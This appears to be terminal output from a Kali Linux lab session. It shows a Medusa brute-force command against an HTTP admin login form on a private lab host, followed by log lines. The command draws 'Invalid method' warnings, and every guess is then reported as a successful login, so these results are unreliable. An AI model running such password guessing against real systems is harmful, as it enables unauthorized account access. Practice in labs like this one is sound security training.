 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P password.txt -M http -m FORM:"/admin/login.php" -m FORM-
DATA:"post?user=USER&pass=PASS" -t 5~
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM-DATA.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM-DATA.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM-DATA.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM-DATA.
WARNING: Invalid method: FORM-DATA.
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of
 9, 0 complete) Password: msfadmin (1 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: msfadmin [SUCCES
S]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of
 9, 1 complete) Password: admin (2 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: admin [SUCCESS]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of
 9, 2 complete) Password: password (3 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: password [SUCCES
S]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of
9, 3 complete) Password: admin (1 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: admin [SUCCESS]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of
 9, 4 complete) Password: 123456 (4 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of
9, 5 complete) Password: msfadmin (2 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: msfadmin [SUCCESS
]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of
 9, 6 complete) Password: admin123 (5 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: admin123 [SUCCES
S]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of
9, 7 complete) Password: password (3 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: password [SUCCESS
]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: administrat
or (3 of 9, 8 complete) Password: msfadmin (1 of 25 complete)
2025-10-20 11:47:17 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: administrator Password: msfadmin
 [SUCCESS]
2025-10-20 11:47:17 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: administrat